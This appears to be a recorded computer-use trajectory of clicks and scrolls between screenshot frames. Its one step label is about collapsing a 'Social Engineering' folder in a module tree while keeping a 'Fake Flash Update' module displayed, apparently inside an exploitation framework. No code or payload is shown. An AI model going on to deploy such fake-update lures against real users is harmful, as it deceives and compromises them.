
{"action": "left_click", "coordinate": [240, 353]}

Step: Collapse the Social Engineering folder in the Module Tree, keeping Fake Flash Update displayed
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [180, 349]}
